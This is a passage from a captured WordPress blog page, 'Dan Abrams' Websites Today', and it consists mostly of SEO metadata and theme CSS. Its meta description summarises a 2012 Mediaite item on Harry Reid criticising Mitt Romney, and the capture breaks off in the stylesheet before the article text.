

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dan-abrams.com/dan-abrams-websites-today-337/
body_size: 20247
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		            <link rel="shortcut icon" type="image/x-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png">
            <link rel="apple-touch-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dan-abrams.com/xmlrpc.php" />

	<title>Dan Abrams’ Websites Today</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="From Mediaite: Senator Harry Reid&#039;s been a big name in the news today, mostly for his public scolding of his Republican colleagues. Today, Mediaite reports that he&#039;s not backing down on his claims. Writes the site,&quot;On the floor of the Senate earlier today, Harry Reid continued to criticize Republican presidential candidate Mitt Romney over continuing to withhold his" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Editorial Staff"/>
	<link rel="canonical" href="https://dan-abrams.com/dan-abrams-websites-today-337/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dan Abrams | Keeping it real" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Dan Abrams’ Websites Today" />
		<meta property="og:description" content="From Mediaite: Senator Harry Reid&#039;s been a big name in the news today, mostly for his public scolding of his Republican colleagues. Today, Mediaite reports that he&#039;s not backing down on his claims. Writes the site,&quot;On the floor of the Senate earlier today, Harry Reid continued to criticize Republican presidential candidate Mitt Romney over continuing to withhold his" />
		<meta property="og:url" content="https://dan-abrams.com/dan-abrams-websites-today-337/" />
		<meta property="article:published_time" content="2012-08-02T21:09:22+00:00" />
		<meta property="article:modified_time" content="2019-12-26T18:06:24+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Dan Abrams’ Websites Today" />
		<meta name="twitter:description" content="From Mediaite: Senator Harry Reid&#039;s been a big name in the news today, mostly for his public scolding of his Republican colleagues. Today, Mediaite reports that he&#039;s not backing down on his claims. Writes the site,&quot;On the floor of the Senate earlier today, Harry Reid continued to criticize Republican presidential candidate Mitt Romney over continuing to withhold his" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-337\/#article","name":"Dan Abrams\u2019 Websites Today","headline":"Dan Abrams&#8217; Websites Today","author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","width":1000,"height":667},"datePublished":"2012-08-02T21:09:22-04:00","dateModified":"2019-12-26T18:06:24-05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-337\/#webpage"},"isPartOf":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-337\/#webpage"},"articleSection":"Blog"},{"@type":"BreadcrumbList","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-337\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","position":1,"name":"Home","item":"https:\/\/dan-abrams.com","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","position":2,"name":"Recent News","item":"https:\/\/dan-abrams.com\/category\/recent-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/#listItem","name":"Blog"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/#listItem","position":3,"name":"Blog","item":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-337\/#listItem","name":"Dan Abrams&#8217; Websites Today"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-337\/#listItem","position":4,"name":"Dan Abrams&#8217; Websites Today","previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/#listItem","name":"Blog"}}]},{"@type":"Organization","@id":"https:\/\/dan-abrams.com\/#organization","name":"Dan Abrams","description":"Keeping it real","url":"https:\/\/dan-abrams.com\/"},{"@type":"Person","@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author","url":"https:\/\/dan-abrams.com\/author\/stephaniea\/","name":"Editorial Staff","image":{"@type":"ImageObject","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-337\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/37a059ea529c11cb74799f2aef7c642613cdf5e88adb76e4274a263176c9cc9c?s=96&d=mm&r=g","width":96,"height":96,"caption":"Editorial Staff"}},{"@type":"WebPage","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-337\/#webpage","url":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-337\/","name":"Dan Abrams\u2019 Websites Today","description":"From Mediaite: Senator Harry Reid's been a big name in the news today, mostly for his public scolding of his Republican colleagues. Today, Mediaite reports that he's not backing down on his claims. Writes the site,\"On the floor of the Senate earlier today, Harry Reid continued to criticize Republican presidential candidate Mitt Romney over continuing to withhold his","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dan-abrams.com\/#website"},"breadcrumb":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-337\/#breadcrumblist"},"author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"creator":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-337\/#mainImage","width":1000,"height":667},"primaryImageOfPage":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-337\/#mainImage"},"datePublished":"2012-08-02T21:09:22-04:00","dateModified":"2019-12-26T18:06:24-05:00"},{"@type":"WebSite","@id":"https:\/\/dan-abrams.com\/#website","url":"https:\/\/dan-abrams.com\/","name":"Dan Abrams","description":"Keeping it real","inLanguage":"en-US","publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Feed" href="https://dan-abrams.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Comments Feed" href="https://dan-abrams.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fdan-abrams-websites-today-337%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fdan-abrams-websites-today-337%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dan-abrams.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://dan-abrams.com/wp-content/themes/bridge/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-6170.disabled_footer_top .footer_top_holder, .postid-6170.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='bridge-print-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/print.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_callback.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_responsive_callback.php?ver=6.9' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.woocommerce div.product .summary p.price, .woocommerce div.product .summary p.price span.amount {
    padding: 0 0 10px 0;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    width: 57px;
    height: 57px;
    border-radius: 0px;
}

.woocommerce div.product .cart .quantity {
    padding-top: 0;
}
.woocommerce div.product div.product_meta>span a, .woocommerce div.product div.product_meta>span span {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 28px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #656565;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    padding-top: 45px;
}
td.woocommerce-product-attributes-item__value {
    font-family: Open sans;
    font-size: 14px;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header {
    background-color: #080808;
    border: 1px solid #080808;
    padding-top: 4px;
    color: #fff! important;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header:hover {
    background-color: #333333;
    border: 1px solid #333333;
    padding-top: 4px;
    color: #fff! important;
}
.woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty {
    font-family: Open sans;
    font-size: 14px;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    font-size: 20px;
}
.woocommerce ul.products li.product .add-to-cart-button, .woocommerce ul.products li.product .added_to_cart, .woocommerce ul.products li.product a.qbutton.out-of-stock-button {
    padding: 0 45px;
}
.qode-pl-holder .qode-pli .qode-pli-price {
    font-family: Open sans;
    font-size: 16px;
    padding-top: 3px;
}
.qode-pl-holder .qode-pli .qode-pli-add-to-cart a {
    font-family: Open Sans;
    font-weight: 500;
    letter-spacing: 2px;
    font-size: 13px;
}
.qode-pl-holder .qode-pli-text-wrapper {
    margin: 29px 0;
}
a.search_button.search_covers_header.normal {
    color: #fff;
}
a.search_button.search_covers_header.normal:hover {
    color: #cecece;
}

.qode-section-with-borders{
    position: relative;
}

.qode-section-with-borders:before{
    content: '';
    position: absolute;
    left: 5px;
    top: 5px;
    bottom: 5px;
    right: 5px;
    border: 1px solid #fff;
}
.qode-banner:hover .qode-banner-content{
opacity: 1;
}

.qode-banner:before{
content: '';
position: absolute;
left: 5px;
top: 5px;
bottom: 5px;
right: 5px;
border: 1px solid #fff;
}
#respond input[type=text], #respond input[type=email], #respond textarea, .contact_form input[type=text], .contact_form textarea{
background-color: rgba(255,255,255,1);
border-color: rgba(8,8,8,1);
border-width: 1px;
border-style: solid;
font-family: Open Sans;
font-size: 16px;
padding: 16px 18px 16px 26px;
margin-bottom: 19px;
}
.two_columns_66_33 {
    padding-bottom: 109px;
}
.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
border-radius: 0;
}

.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
}

.qode-boxed-sidebar {
background-color: #f7f7f7;
text-align: center;
padding: 50px 47px 60px;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a{
font-family: 'Merriweather', sans-serif;
font-size: 17px;
color: #000;
line-height: 26px;
}

aside.sidebar .widget div.latest_post_text span:not(.qode_icon_element),
.elementor-widget.elementor-widget-sidebar .widget div.latest_post_text span:not(.qode_icon_element){
text-transform: uppercase;
font-size: 13px;
letter-spacing: 0.1em;
color: #656565;
}
.qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit, .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit:not([disabled]), .qode-cf-newsletter-outer .qode-cf-newsletter-outer .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]){
font-family: 'ElegantIcons';
font-weight: 300;
}

div.wpcf7 .qode-cf-newsletter-outer .ajax-loader{
display: none;
}

.qode-cf-newsletter-outer {
display: flex;
width: 100%;
}

.qode-cf-newsletter-outer .qode-cf-newsletter-mail{
width: 100%;
}

.cf7_custom_style_1 .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-text{
border-right: none;
height: 50px;
}
.footer_top .widget_nav_menu li.menu-item{
display: inline-block;
padding: 0 32px;
}
.side_menu_button>a.search_button{
position: relative;
top: -2px;
padding: 0 6px 0 12px;
}

.side_menu_button>a.search_button:before{
content: '';
position: absolute;
left: 0;
top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}

.side_menu_button>a.search_button:after{
content: '';
position: absolute;
right: 0;
top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}
.latest_post_inner .post_infos{
